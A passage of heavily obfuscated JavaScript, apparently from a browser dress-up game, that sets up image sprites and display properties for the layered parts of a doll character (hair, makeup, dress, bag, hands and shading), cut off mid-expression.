doll3bottom[_0x2cf320(0x5c4,0x306,0x5aa,0x7e2,0x817)+_0x5c2ee6(0x7ec,0x8a1,0x600,0xa3f,0xa84)](_0x1894ea[_0x273878(0x30c,0x47e,0x424,0x3c2,0x5d3)](_0x1894ea[_0x273878(0x212,0x2f5,0x348,0x1ad,0x47e)],level6Arr[0x3ca*-0x5+-0x1446+-0x139d*-0x2])),doll3bottom[_0x5c2ee6(0x54a,0x7d7,0x2c8,0x3bf,0x72d)+_0x5c2ee6(0x933,0x70d,0xac1,0xa69,0x7b1)](!![]),doll3overmask[_0x2cf320(0x6ef,0x333,0x5aa,0x740,0x679)+_0x273878(0x572,0x49e,0x3c7,0x484,0x52f)](_0x1894ea[_0x2cf320(0x4c0,0x298,0x23e,-0x18,0x33e)]);}}doll4backhair=this[_0x41dfc3(0x15d,0x338,0x161,0x11f,0x2c1)][_0x5c2ee6(0x83c,0x76c,0x9c2,0x7eb,0x681)+'e'](0x7b7+0xcdc+-0x1493,-0x96e*0x3+0x3*-0x4cd+0x2ab1,_0x1894ea[_0x52fe31(-0x72,-0x336,-0x242,-0x189,-0x2ea)])[_0x41dfc3(-0x337,0x62,-0x38,-0x37b,-0x134)+_0x273878(0x42e,0x2d0,0x4ec,0x2bf,0x3a5)](0x3*0xa5c+-0x1*0x81c+-0x46*0x54),doll4backhair[_0x52fe31(0x119,0x2f7,0x288,0x62,0x251)+_0x41dfc3(0x3ff,0x433,0x3e1,0x147,0x235)](_0x1894ea[_0x5c2ee6(0x636,0x752,0x7bf,0x73d,0x392)]),doll4backbag=this[_0x5c2ee6(0x878,0x67b,0x902,0x8d6,0x6df)][_0x41dfc3(0xa1,0x52a,0x3c6,0x114,0x285)+'e'](-0x2467*0x1+-0x5*0x559+0xa86*0x6,0x1ee8+0x129e*0x2+-0x4424,_0x1894ea[_0x2cf320(0x61a,0x73e,0x500,0x6c6,0x5a0)])[_0x5c2ee6(0x483,0x4d1,0x458,0x30b,0x2d2)+_0x2cf320(0x2ab,0x4c1,0x53f,0x2bf,0x60d)](-0x24f8+0x37*-0xb2+0x4b36),doll4backbag[_0x273878(0x547,0x5c2,0x557,0x776,0x6a6)+_0x273878(0x519,0x3b8,0x3c7,0x4b7,0x303)](_0x1894ea[_0x52fe31(0x4a4,0x105,0x264,0x245,0x18b)]),doll4backover=this[_0x41dfc3(0x280,0x250,0x12f,0x239,0x2c1)][_0x5c2ee6(0x83c,0x641,0x9b0,0x62f,0x9d4)+'e'](-0x283*0x7+-0x1e98+-0x302d*-0x1,-0x41b*0x2+-0x1ae0+0x3*0xbb2,_0x1894ea[_0x41dfc3(0x232,0x5b5,0x2e2,0x3b5,0x31b)])[_0x2cf320(0x23e,-0x14b,0xb1,0x9,0xcf)+_0x273878(0x2d7,0x3fe,0x4ec,0x60b,0x353)](0x1*0x1c87+-0xf46+-0xd41*0x1),doll4backover[_0x273878(0x621,0x561,0x557,0x7bc,0x5e3)+_0x41dfc3(0x153,0x4c6,0x3c6,0x40e,0x235)](_0x1894ea[_0x273878(0x506,0x1d8,0x2cb,0x482,0x37e)]),doll4backdress=this[_0x273878(0x5ac,0x33d,0x453,0x623,0x6a5)][_0x5c2ee6(0x83c,0x8e1,0x884,0x873,0x602)+'e'](0x621+0xcd*0x1d+-0x1d5a,0x4a*-0x3d+0x569+0xc39,_0x1894ea[_0x52fe31(0x1a1,0x40c,0x1de,-0x23,0x312)])[_0x2cf320(0x3f,0x1aa,0xb1,0xd4,0x240)+_0x52fe31(0x464,0x208,0x21d,0x370,0x342)](0x1*0xfe3+0x17f*0x14+0x1*-0x2dcf),doll4backdress[_0x41dfc3(0x128,0x510,0x5c3,0x2ee,0x3c5)+_0x5c2ee6(0x7ec,0xa5f,0x60d,0x6ce,0x63e)](_0x1894ea[_0x273878(0x446,0x409,0x30f,0x1c8,0x33e)]),doll4doll=this[_0x52fe31(0xb,0x11e,0x184,-0x18,0x15a)][_0x41dfc3(0x258,0x48,0x4bf,0x20,0x285)+'e'](0xf75*0x1+-0xe3d+-0x9c*0x2,-0x14c+-0x13*0x6d+0x1*0x963,_0x1894ea[_0x41dfc3(0x208,0x365,0x16f,-0x3f,0x13f)])[_0x2cf320(0xfb,0x47,0xb1,0xfa,-0x20)+_0x5c2ee6(0x911,0xa46,0x6e0,0x781,0x73b)](0x2*-0x6ef+-0x1f3c+0x2d1a),doll4doll[_0x52fe31(0x4c,0xd5,0x288,0x315,0x1e9)+_0x52fe31(0x289,0x22c,0xf8,0x364,0x170)](_0x1894ea[_0x41dfc3(0x3ef,0x133,0x293,0x23b,0x3b5)]),doll4head=this[_0x273878(0x640,0x528,0x453,0x278,0x620)][_0x41dfc3(0x1fa,0x2f1,0x4c7,0x367,0x285)+'e'](-0x1aed+0x783*0x2+0x1*0xbe7,0x19bd+0x1ad2+-0x348f,_0x1894ea[_0x41dfc3(0x240,0x39,0xa8,0x313,0x13f)])[_0x273878(-0x179,-0x124,0x5e,-0x166,0x22c)+_0x2cf320(0x2fe,0x6ab,0x53f,0x3a5,0x371)](0x56c+0x199*0xb+-0x16ff),doll4head[_0x52fe31(0x21a,0x514,0x288,0x81,0x456)+_0x273878(0x530,0x15d,0x3c7,0x208,0x5da)](_0x1894ea[_0x52fe31(0x3b2,0x30b,0x115,0x18e,-0x3e)]),doll4blush=this[_0x2cf320(0x393,0x4c6,0x4a6,0x26a,0x6b7)][_0x273878(0x4e9,0x417,0x417,0x28d,0x33b)+'e'](0x2217+-0xeb0+-0x1367,-0x146e+-0x1*-0x683+-0xdeb*-0x1,_0x1894ea[_0x2cf320(0xf7,0x437,0x324,0x2ca,0x3e4)])[_0x52fe31(-0x2b6,-0x152,-0x271,-0x438,-0x121)+_0x2cf320(0x61c,0x78f,0x53f,0x3dc,0x645)](0x20bf*0x1+-0x6a6+-0x1a19),doll4blush[_0x5c2ee6(0x97c,0xb78,0xb95,0x732,0x968)+_0x273878(0x5db,0x46a,0x3c7,0x2e2,0x538)](_0x1894ea[_0x52fe31(0x4ea,0x2b5,0x29c,0x3df,0x381)]),doll4lip=this[_0x41dfc3(0x143,0x41b,0x3f7,0x457,0x2c1)][_0x41dfc3(0x306,0x10b,0x444,0x130,0x285)+'e'](0x39*-0x49+-0x9ac+0x19ed,0x26c1+-0x1f08+-0x3*0x293,_0x1894ea[_0x2cf320(0x5cb,0x428,0x324,0x561,0x2f5)])[_0x52fe31(0x18,-0x90,-0x271,-0x35d,-0x35e)+_0x2cf320(0x54b,0x698,0x53f,0x4c7,0x3aa)](0x2251+0x22e5*0x1+-0x4536),doll4lip[_0x2cf320(0x457,0x79e,0x5aa,0x3fd,0x682)+_0x273878(0x182,0x173,0x3c7,0x2e1,0x667)](_0x1894ea[_0x5c2ee6(0x8e9,0x7bc,0x889,0x64e,0xb5f)]),doll4eyeshade=this[_0x41dfc3(0x500,0x21f,0x3a5,0x3c3,0x2c1)][_0x52fe31(0x364,-0x13d,0x148,0x3b2,0x262)+'e'](0xd3d*0x1+0x18*-0x5e+-0x46d,0x39d+0x10ff+-0xa4e*0x2,_0x1894ea[_0x273878(0x116,0x4fa,0x2d1,0x54e,0x10b)])[_0x41dfc3(-0x78,0x11a,-0x3b1,0x7f,-0x134)+_0x52fe31(0x4d,0x5a,0x21d,0x4b9,0x2b7)](0x7*0x187+-0x18c2*-0x1+-0xf*0x25d),doll4eyeshade[_0x41dfc3(0x236,0x273,0x2a3,0x368,0x3c5)+_0x41dfc3(0x51,0x321,0xb3,0x3d3,0x235)](_0x1894ea[_0x273878(0x173,-0xaa,0xd3,0x1c6,0x2f1)]),doll4mascara=this[_0x2cf320(0x654,0x74b,0x4a6,0x422,0x3c6)][_0x5c2ee6(0x83c,0x761,0x799,0x8d7,0x961)+'e'](-0x1458*-0x1+0x16df+-0x2b37,-0x10c6*-0x2+-0x71b*0x1+0x3c7*-0x7,_0x1894ea[_0x273878(0x17d,0x531,0x2d1,0x73,0x51a)])[_0x52fe31(-0x81,-0x4a2,-0x271,-0x18,-0x432)+_0x2cf320(0x7cb,0x540,0x53f,0x696,0x535)](-0x2209+-0xc55+0x2e5e),doll4mascara[_0x41dfc3(0x16f,0x462,0x2f1,0x593,0x3c5)+_0x2cf320(0x425,0x443,0x41a,0x4a1,0x384)](_0x1894ea[_0x52fe31(-0x2ab,0x167,-0x109,-0x1a8,-0x347)]),doll4overshade=this[_0x5c2ee6(0x878,0x931,0x6fe,0x899,0x8fa)][_0x52fe31(0x3d0,0x10d,0x148,0xc9,-0x102)+'e'](-0x3*0x1b9+-0x2f6*-0x2+-0xc1*0x1,-0x16bd*-0x1+0x3*-0x5a8+-0x5c5,_0x1894ea[_0x52fe31(0x15a,0x148,0x1de,0xc1,0x3da)])[_0x41dfc3(-0x375,0x4c,-0x66,-0x338,-0x134)+_0x52fe31(-0x4a,0x28c,0x21d,0x426,0x23)](0x1013+0x11cb+-0x5a5*0x6),doll4overshade[_0x2cf320(0x644,0x3bc,0x5aa,0x81e,0x34d)+_0x41dfc3(0x402,0xb6,0x448,0x10d,0x235)](_0x1894ea[_0x2cf320(0x3f0,0x202,0x1cb,0x38e,0x83)]),doll4bottomshade=this[_0x52fe31(0x125,0x2c7,0x184,-0xe0,0x10f)][_0x2cf320(0x355,0x2f7,0x46a,0x56e,0x230)+'e'](0x5*-0x6e6+-0x225f+0x44dd,0x947*0x1+-0x5*0x1e0+-0x5*-0x5,_0x1894ea[_0x2cf320(0x5be,0x6ff,0x500,0x4f1,0x479)])[_0x2cf320(0xcd,0xf3,0xb1,0x155,0x29e)+_0x52fe31(0x235,0x24d,0x21d,0x398,0x3cb)](-0xca4+0x1cc*-0x2+-0x103c*-0x1),doll4bottomshade[_0x41dfc3(0x580,0x53a,0x420,0x1f3,0x3c5)+_0x52fe31(-0x8b,0x2d4,0xf8,-0x96,0x1d5)](_0x1894ea[_0x5c2ee6(0x99c,0xb6e,0x993,0xa1f,0x8b0)]),doll4topshade=this[_0x52fe31(-0xd1,0x142,0x184,0x346,0x1a3)][_0x41dfc3(0x51f,0x1af,0xfd,0x17,0x285)+'e'](-0xd*0x1d3+0x1c33+-0x47c,0x64*0x46+0x2e*-0x25+0xa59*-0x2,_0x1894ea[_0x5c2ee6(0x8d2,0x8d2,0xa3c,0x77c,0xae2)])[_0x41dfc3(-0x162,0x99,0x2,-0x205,-0x134)+_0x52fe31(0x6,0x403,0x21d,0x433,0x183)](0x1f*0x6+0x37*-0x73+0x17fb),doll4topshade[_0x5c2ee6(0x97c,0x9f9,0xbb0,0x913,0x9b5)+_0x2cf320(0x57c,0x5f7,0x41a,0x356,0x561)](_0x1894ea[_0x273878(0x468,0x624,0x4d1,0x333,0x320)]),doll4dressshade=this[_0x273878(0x1aa,0x314,0x453,0x409,0x5bf)][_0x2cf320(0x594,0x427,0x46a,0x427,0x2de)+'e'](-0x53*0x44+0xd73+0x1f*0x47,-0x18a*-0x3+-0x43*0x5f+0x143f,_0x1894ea[_0x52fe31(0x1dc,0x3da,0x1de,0x99,0x27d)])[_0x41dfc3(-0x75,-0x10f,-0x217,-0xb5,-0x134)+_0x41dfc3(0x1e9,0x48e,0x2fb,0x2aa,0x35a)](0x3*-0x2cf+0x1505*0x1+0x34*-0x3e),doll4dressshade[_0x2cf320(0x7b0,0x7d5,0x5aa,0x66b,0x7a4)+_0x2cf320(0x237,0x5f7,0x41a,0x470,0x4f7)](_0x1894ea[_0x52fe31(-0x2a7,-0x450,-0x224,-0x4c9,-0x1b2)]),doll4stock=this[_0x52fe31(0x382,-0x50,0x184,0x1d9,0x13c)][_0x273878(0x385,0x3bf,0x417,0x251,0x548)+'e'](0x1*-0xb78+0x1382+-0x80a,-0x4eb*-0x7+0xfa5*0x1+0xd*-0x3da,_0x1894ea[_0x273878(0x28b,0xd1,0x221,0x36a,-0x52)])[_0x273878(-0xb8,-0x18d,0x5e,0x19a,0x1b0)+_0x52fe31(0x17f,0x317,0x21d,0x2d4,-0x49)](0x4*0x52d+-0x1697+-0x1*-0x1e3),doll4stock[_0x273878(0x4f5,0x3f1,0x557,0x7eb,0x70b)+_0x41dfc3(-0xa,0x286,0x46,-0x63,0x235)](_0x1894ea[_0x52fe31(0x18a,-0xc2,0x13f,0x396,0x347)]),doll4bottom=this[_0x5c2ee6(0x878,0x601,0x758,0xa08,0x8bd)][_0x273878(0x375,0x2a4,0x417,0x2ee,0x651)+'e'](-0xf07+0x1*-0x904+-0x4cf*-0x5,0xbc3*0x3+-0x23d4+0x8b,_0x1894ea[_0x273878(0x3b1,0x403,0x221,0x31a,0x21d)])[_0x41dfc3(0xbb,-0x209,-0x35f,-0x168,-0x134)+_0x41dfc3(0x131,0x267,0x1a4,0x42f,0x35a)](0x1299+-0x24da*0x1+0x1241),doll4bottom[_0x52fe31(0x2b2,-0x14,0x288,0x16d,0x4cf)+_0x41dfc3(0x3ae,0x4d5,0x2c7,0x282,0x235)](_0x1894ea[_0x41dfc3(-0x1c4,-0x13c,-0x1e,-0x283,-0x118)]),doll4top=this[_0x2cf320(0x255,0x3b5,0x4a6,0x6e7,0x664)][_0x41dfc3(0x15d,0x49a,0x3a4,0x6d,0x285)+'e'](0x1222+-0x68a+0x2e6*-0x4,0x1*-0x44f+-0x1e6d*0x1+0x8af*0x4,_0x1894ea[_0x273878(0x2fd,-0xa,0x221,0x4b9,-0x13)])[_0x52fe31(-0x68,-0x196,-0x271,-0x4ea,-0x2fb)+_0x2cf320(0x6d1,0x35e,0x53f,0x49b,0x35c)](-0x51*0x2a+-0x8e2+0x162c),doll4top[_0x2cf320(0x64d,0x5fa,0x5aa,0x7a0,0x780)+_0x41dfc3(0x42b,0x2a6,0x1e5,0x159,0x235)](_0x1894ea[_0x5c2ee6(0x85a,0x844,0x87a,0x9d2,0xa4a)]),doll4frontbottom=this[_0x5c2ee6(0x878,0x784,0x9b9,0x732,0x99a)][_0x5c2ee6(0x83c,0xa92,0x79f,0x916,0x83a)+'e'](-0x689*-0x1+-0x183f+0x11b6,0xe8*-0x8+-0x205e+0x279e,_0x1894ea[_0x273878(0xad,0x18f,0x221,0x47f,0x146)])[_0x5c2ee6(0x483,0x3d1,0x4b5,0x63a,0x604)+_0x5c2ee6(0x911,0x973,0xb1f,0xb67,0xab3)](0x861+0x1*0x4e5+-0xd46),doll4frontbottom[_0x2cf320(0x71c,0x59a,0x5aa,0x518,0x675)+_0x2cf320(0x62a,0x654,0x41a,0x213,0x293)](_0x1894ea[_0x273878(0x509,0x577,0x3af,0x28b,0x310)]),doll4dress=this[_0x41dfc3(0x19d,0x1c0,0x53c,0x1f1,0x2c1)][_0x52fe31(-0x3a,0xa8,0x148,-0x7,-0x2c)+'e'](0x1*0xde7+-0xe67*0x1+-0x8*-0x10,0x7*0x259+-0x126b+-0x4*-0x7f,_0x1894ea[_0x5c2ee6(0x646,0x3e4,0x538,0x8e0,0x501)])[_0x52fe31(-0x3b6,-0x1de,-0x271,-0x2c8,-0x308)+_0x5c2ee6(0x911,0x845,0x903,0x9d4,0x9e5)](0x108+-0x438+-0x330*-0x1),doll4dress[_0x52fe31(0x473,0x27d,0x288,-0x22,0x389)+_0x2cf320(0x39f,0x420,0x41a,0x695,0x50f)](_0x1894ea[_0x2cf320(0x112,0x2e8,0x9c,-0x1c2,0x272)]),doll4chain=this[_0x273878(0x574,0x5c3,0x453,0x2fd,0x648)][_0x41dfc3(0x50f,0x324,0xcd,-0x16,0x285)+'e'](-0x6c7*-0x3+0x3a9+0x2*-0xbff,-0x1638+0x4cf+-0x1*-0x1169,_0x1894ea[_0x41dfc3(0x85,0x155,0x1d8,0x15b,0x31b)])[_0x52fe31(-0x2d8,-0x4d8,-0x271,-0x22a,-0x238)+_0x52fe31(0x44c,0x3e2,0x21d,0x204,0x30)](-0x1*0x241+0xb4+0x18d*0x1),doll4chain[_0x5c2ee6(0x97c,0x84d,0xad7,0xb8a,0xa90)+_0x41dfc3(0x355,0x2b3,0x39,0x30a,0x235)](_0x1894ea[_0x5c2ee6(0x5fb,0x50b,0x4ea,0x629,0x569)]),doll4overmask=this[_0x52fe31(0x1dc,-0x8a,0x184,-0x5e,0x21)][_0x41dfc3(0x401,0x438,0x1b8,0xcf,0x285)+'e'](0xa0b+-0x7*-0x31d+0x146*-0x19,0x9ec+-0x2697+0x1cab,_0x1894ea[_0x41dfc3(0x297,0x48a,0x2e6,0x1be,0x31b)])[_0x5c2ee6(0x483,0x6cf,0x2c6,0x3a1,0x526)+_0x41dfc3(0x368,0x566,0x1fb,0x2eb,0x35a)](0x320*0x7+0x1*0x17f+0x1f*-0xc1),doll4overmask[_0x5c2ee6(0x97c,0xbc1,0x796,0xa3e,0x906)+_0x2cf320(0x44a,0x2a3,0x41a,0x270,0x665)](_0x1894ea[_0x41dfc3(0x144,0xb3,0x269,0x22e,0x59)]),doll4over=this[_0x41dfc3(0x35d,0x308,0x171,0x52f,0x2c1)][_0x52fe31(0x3ad,0x223,0x148,-0x15f,0x253)+'e'](-0xd6*0xd+0x13*-0x182+0x2784,0x2656*0x1+0x36*-0xb5+-0x28,_0x1894ea[_0x41dfc3(0x12c,-0x97,0x2f2,-0xde,0x8f)])[_0x41dfc3(-0x13f,-0xcb,-0x290,0x5,-0x134)+_0x5c2ee6(0x911,0xbb6,0x91f,0x699,0xaac)](-0xa06+-0x5cf+-0x15*-0xc1),doll4over[_0x273878(0x4a7,0x801,0x557,0x702,0x3bd)+_0x5c2ee6(0x7ec,0x865,0x73f,0x624,0xa09)](_0x1894ea[_0x273878(0x3af,-0x66,0x22a,0x15b,0xc2)]),doll4bag=this[_0x5c2ee6(0x878,0x79d,0x6cf,0x8cd,0x818)][_0x2cf320(0x662,0x410,0x46a,0x6b7,0x446)+'e'](-0x11f2+-0x1*-0x1265+-0x73,0x1*0x20ed+0x1f70+-0x405d*0x1,_0x1894ea[_0x52fe31(0x106,0x201,0x1de,0x358,0x13e)])[_0x273878(-0xf4,-0xee,0x5e,0x27d,-0x1cb)+_0x273878(0x613,0x5ec,0x4ec,0x45f,0x407)](-0x42*0x8+-0x1bed+0x1dfd),doll4bag[_0x2cf320(0x7ff,0x6db,0x5aa,0x534,0x79d)+_0x273878(0x4f6,0x1b5,0x3c7,0x2b1,0x1d7)](_0x1894ea[_0x5c2ee6(0x99a,0x72c,0x7b0,0x7aa,0x954)]),doll4lhand=this[_0x5c2ee6(0x878,0x926,0x7b1,0x78b,0x7bc)][_0x52fe31(0x16c,-0x3c,0x148,-0xd2,-0x43)+'e'](0x1*-0x16c3+0x40f*-0x8+0x373b,0x1004+-0xb57+-0x4ad,_0x1894ea[_0x52fe31(-0x16,0x24,0x2,-0x1d,0x275)])[_0x52fe31(-0x212,-0x125,-0x271,-0x10,-0x3d4)+_0x5c2ee6(0x911,0x7ad,0xb37,0xa89,0x8c8)](-0x12a2+0x14ae+-0x20c),doll4lhand[_0x41dfc3(0x3ec,0x321,0x3e9,0x2a3,0x3c5)+_0x2cf320(0x34c,0x311,0x41a,0x59f,0x6b0)](_0x1894ea[_0x41dfc3(0x56,-0x1f3,-0x30d,-0x146,-0xdd)]),doll4hand1=this[_0x2cf320(0x53b,0x51d,0x4a6,0x2e5,0x331)][_0x273878(0x676,0x363,0x417,0x564,0x68d)+'e'](0x3af+0x1b*0x67+-0xe8c,0x197e*-0x1+-0x1*-0x5b5+0x3f5*0x5,_0x1894ea[_0x273878(0x53c,0x3b3,0x2d1,0x2f6,0x277)])[_0x5c2ee6(0x483,0x2b3,0x618,0x6c3,0x2c9)+_0x2cf320(0x6bf,0x2b6,0x53f,0x416,0x5a1)](0x1c05+-0x1*-0x1183+0x5b1*-0x8),doll4hand1[_0x41dfc3(0x370,0x375,0x1ae,0x4bf,0x3c5)+_0x52fe31(0x201,-0x178,0xf8,0x1a,-0x16f)](_0x1894ea[_0x41dfc3(0xf2,-0x17c,-0x181,-0xaf,0x59)]),doll4overhandshade=this[_0x52fe31(0x60,0x4e,0x184,-0x6d,0x186)][_0x5c2ee6(0x83c,0x8f8,0xa1a,0xa4f,0xae5)+'e'](-0x17*-0x179+-0xf3c*0x1+-0x12a3,0x17e6+-0x1*0x5e7+0x11*-0x10f,_0x1894ea[_0x5c2ee6(0x8d2,0x991,0x687,0x99f,0x9ae)])[_0x41dfc3(-0x14f,-0x148,0x35,0xa2,-0x134)+_0x5c2ee6(0x911,0xb5c,0xbad,0x69a,0xb0f)](0x3*0xa59+0x770+0x1*-0x267b),doll4overhandshade[_0x273878(0x77b,0x3d9,0x557,0x35b,0x4a9)+_0x5c2ee6(0x7ec,0x6f3,0x7cc,0x63e,0x6ff)](_0x1894ea[_0x5c2ee6(0x700,0x935,0x809,0x709,0x4de)]),doll4tophandshade=this[_0x52fe31(0x1ff,0x61,0x184,0x253,0x97)][_0x41dfc3(0x147,0x4cb,0x1e2,0xc2,0x285)+'e'](-0x81b+-0x1*0x2065+0x2880,0x544*0x5+-0x1*0x1687+-0x7*0x8b,_0x1894ea[_0x52fe31(0x21a,0x67,0x1de,0x49,-0x2b)])[_0x41dfc3(-0x16d,-0x1f9,-0x264,0x12a,-0x134)+_0x2cf320(0x2c0,0x38e,0x53f,0x334,0x43b)](-0x212+0x191*-0xd+-0x1*-0x166f);function _0x41dfc3(_0x350cb3,_0x11d3d2,_0x1298b,_0x23ec94,_0x4acac9){return _0x26dbc6(_0x23ec94,_0x11d3d2-0x2a,_0x1298b-0x16,_0x4acac9- -0x5b8,_0x4acac9-0x158);}doll4tophandshade[_0x41dfc3(0x5eb,0x453,0x425,0x433,0x3c5)+_0x41dfc3(0x39b,0x34c,0x1c5,0x38d,0x235)](_0x1894ea[_0x52fe31(-0x4e0,0x1a,-0x23d,-0x454,-0x15d)]),doll4dresshandshade=this[_0x5c2ee6(0x878,0x731,0xadf,0x97c,0xad2)][_0x273878(0x58d,0x64c,0x417,0x19e,0x3f4)+'e'](-0x35*-0x53+-0x388+-0xda7,0x4*-0x79d+-0x61+-0x9*-0x36d,_0x1894ea[_0x5c2ee6(0x8d2,0x79f,0x867,0xb72,0xa1e)])[_0x5c2ee6(0x483,0x214,0x48c,0x4bb,0x35a)+_0x5c2ee6(0x911,0x713,0x839,0xa63,0x9ab)](0x16f7+-0x4cc*-0x1+0x941*-0x3),doll4dresshandshade[_0x2cf320(0x31b,0x46a,0x5aa,0x625,0x713)+_0x52fe31(0x183,-0x12f,0xf8,-0x12c,-0x14b)](_0x1894ea[_0x273878(0x482,0x3a4,0x542,0x6db,0x66e)]),doll4dresshand=this[_0x41dfc3(0x1f2,0x103,0x485,0x4a4,0x2c1)][_0x52fe31(-0xc9,0x336,0x148,0x2d8,-0x10)+'e'](-0x1*-0x12eb+-0x1890+0x5a5,-0x266e+-0x23ea+0xf4*0x4e,_0x1894ea[_0x5c2ee6(0x8d2,0xb63,0x7ec,0x7c4,0x708)])[_0x5c2ee6(0x483,0x396,0x554,0x48a,0x579)+_0x52fe31(0x1e4,0x1f2,0x21d,0x296,0x1cf)](-0x1259+-0xfe6+-0x31d*-0xb),doll4dresshand[_0x5c2ee6(0x97c,0xb41,0x9c5,0xbce,0x6f8)+_0x2cf320(0x316,0x270,0x41a,0x4cc,0x204)](_0x1894ea[_0x41dfc3(0xbe,-0x1fc,-0x1f3,0x25c,-0x1c)]),doll4tophand=this[_0x52fe31(0xdd,0x19,0x184,0x42c,0xb7)][_0x273878(0x3ae,0x680,0x417,0x5c9,0x4f4)+'e'](-0x129*0x6+0x33*0x1f+0xc9,-0x10f1+-0xb3b+0x1c2c,_0x1894ea[_0x52fe31(0x438,0x23,0x1de,0x3dc,0x32)])[_0x2cf320(-0x1ea,-0x194,0xb1,-0x1ca,-0x194)+_0x41dfc3(0x3c4,0x188,0x1e5,0x1fa,0x35a)](-0x5*-0x3a9+0x22f+-0x147c),doll4tophand[_0x52fe31(0x272,-0x22,0x288,0x2c9,0x145)+_0x41dfc3(0x32f,0x84,0x416,0xe3,0x235)](_0x1894ea[_0x2cf320(0x3d2,-0x13d,0x16c,-0xd7,-0x9a)]),doll4overhand=this[_0x52fe31(-0x104,0x202,0x184,0x2d8,0x2d9)][_0x5c2ee6(0x83c,0x86d,0x69f,0x8b5,0x5f0)+'e'](0xcb4+0x8f0+-0x15a4,0x1b7*-0x11+0x175a*0x1+0x3*0x1ef,_0x1894ea[_0x273878(0x5f5,0x755,0x4ad,0x625,0x6a6)])[_0x5c2ee6(0x483,0x462,0x46d,0x24e,0x71c)+_0x52fe31(0x314,0x2da,0x21d,-0xb,0x1f7)](-0x37*-0x7d+-0x1c0c*-0x1+-0x36e7),doll4overhand[_0x41dfc3(0x55f,0x15d,0x5d2,0x2df,0x3c5)+_0x5c2ee6(0x7ec,0xa8a,0x890,0xa8f,0x9f1)](_0x1894ea[_0x5c2ee6(0x92f,0xab8,0x964,0x6b5,0x939)]),doll4rhand=this[_0x5c2ee6(0x878,0x9cb,0x5e9,0xabb,0xa77)][_0x273878(0x4fb,0x5f0,0x417,0x177,0x447)+'e'](0x3ff+0x1bf1+-0x1ff0,-0x10*-0x7d+0x6*-0x2ad+0x83e,_0x1894ea[_0x2cf320(0xf3,0x22e,0x324,0x406,0x2e6)])[_0x273878(0x22,-0x41,0x5e,0x309,-0x130)+_0x5c2ee6(0x911,0x8e5,0x6f9,0x814,0xb64)](0x29d*0xa+-0x2154+0x266*0x3),doll4rhand[_0x5c2ee6(0x97c,0x88f,0x9a4,0x7c5,0xa20)+_0x5c2ee6(0x7ec,0x891,0x865,0x886,0x70f)](_0x1894ea[_0x41dfc3(0x1d2,-0x174,-0x108,0x53,-0x12)]),doll4handovershade=this[_0x5c2ee6(0x878,0x7b9,0x86f,0x834,0x6f8)][_0x5c2ee6(0x83c,0x6e9,0x896,0x72c,0x799)+'e'](-0x1bce+0xef1+0x1*0xcdd,0x37*0x61+-0x23b0+0xed9,_0x1894ea[_0x52fe31(0x387,0xe0,0x1de,0x3fd,0x41)])[_0x2cf320(0xaa,0x1b3,0xb1,0x2e7,-0x132)+_0x52fe31(0x8d,0x45d,0x21d,0x39f,0x22a)](0xfe*-0x5+-0x17b2+0x1ca8),doll4handovershade[_0x2cf320(0x3af,0x84b,0x5aa,0x344,0x709)+_0x41dfc3(0x17a,0x336,0x31a,0xb6,0x235)](_0x1894ea[_0x2cf320(0x19d,-0x9,0x259,0x17,-0x1c)]),doll4handtopshade=this[_0x273878(0x1d8,0x29e,0x453,0x20a,0x427)][_0x2cf320(0x24a,0x519,0x46a,0x2f0,0x50d)+'e'](0x1*0xdb4+-0x10dc+-0x194*-0x2,-0x919+-0x255b*0x1+0x2e74,_0x1894ea[_0x273878(0x63c,0x2aa,0x4ad,0x4fd,0x4b1)])[_0x5c2ee6(0x483,0x1f8,0x6b3,0x6aa,0x406)+_0x41dfc3(0x377,0x390,0x164,0x1ff,0x35a)](-0x721+0x1f66+-0x1845),doll4handtopshade[_0x2cf320(0x4f7,0x7b1,0x5aa,0x305,0x606)+_0x5c2ee6(0x7ec,0x961,0x64f,0x9c7,0x7b8)](_0x1894ea[_0x52fe31(-0x11b,-0x78,0xf3,0xfe,-0x108)]),doll4handdressshade=this[_0x5c2ee6(0x878,0xa53,0x94f,0xb1e,0xad4)][_0x2cf320(0x27f,0x704,0x46a,0x515,0x60e)+'e'](-0x1c4*-0x11+-0x1e41+0x3d,0x204f+-0x21*0x7+-0x1f68,_0x1894ea[_0x2cf320(0x35a,0x2ca,0x500,0x606,0x710)])[_0x273878(0x198,0x1ed,0x5e,0x172,-0x85)+_0x2cf320(0x471,0x490,0x53f,0x45e,0x5a6)](-0x1ca4+-0x5*0x527+-0x13*-0x2dd),doll4handdressshade[_0x273878(0x6de,0x792,0x557,0x2fc,0x674)+_0x52fe31(-0xcb,0x257,0xf8,0x278,0x346)](_0x1894ea[_0x2cf320(0x4a2,0x389,0x5cd,0x4fe,0x452)]),doll4handdress=this[_0x5c2ee6(0x878,0x603,0x7a1,0xb20,0x674)][_0x273878(0x28d,0x689,0x417,0x324,0x6a9)+'e'](0x1f*0xf1+-0x23*-0x10d+-0x41f6,-0x29a*-0x3+0xa99+-0x1267,_0x1894ea[_0x41dfc3(0x2a0,0x194,0xd4,0x55e,0x31b)])[_0x5c2ee6(0x483,0x225,0x649,0x4b7,0x2cc)+_0x2cf320(0x3de,0x39d,0x53f,0x2e9,0x77a)](0x1823+-0xa5f+-0xdc4),doll4handdress[_0x5c2ee6(0x97c,0xa05,0xa60,0x94f,0xc11)+_0x5c2ee6(0x7ec,0x720,0x8ff,0x570,0x8f6)](_0x1894ea[_0x41dfc3(0x122,-0x8c,-0x115,-0xae,-0x157)]),doll4handtop=this[_0x2cf320(0x675,0x4f2,0x4a6,0x315,0x678)][_0x41dfc3(0x9f,0x2e9,0x3ff,0x274,0x285)+'e'](0x446+-0x25c0+0x217a,0x17*0xbf+-0x364+-0xf*0xeb,_0x1894ea[_0x52fe31(0x21d,0x22f,0x1de,0x2a7,0x462)])[_0x273878(-0x215,0x215,0x5e,0x2f8,0x167)+_0x52fe31(0x3d9,0x305,0x21d,0x137,0x28a)](0x148a+-0x2108+0xc7e),doll4handtop[_0x41dfc3(0x365,0x182,0x4f8,0x4d7,0x3c5)+_0x2cf320(0x2a9,0x46d,0x41a,0x607,0x33e)](_0x1894ea[_0x5c2ee6(0x797,0x4fd,0x98c,0x566,0x6f1)]),doll4handover=this[_0x52fe31(0x38e,0x235,0x184,0x3c,-0xc6)][_0x5c2ee6(0x83c,0x698,0x8ab,0x8e1,0x5e9)+'e'](-0x25f2+-0x239*0x8+0x37ba,0x9*-0x313+0x121b+-0x9*-0x110,_0x1894ea[_0x5c2ee6(0x8d2,0x6b9,0x96a,0x815,0x8e0)])[_0x5c2ee6(0x483,0x5f7,0x56f,0x37a,0x37f)+_0x273878(0x75c,0x3f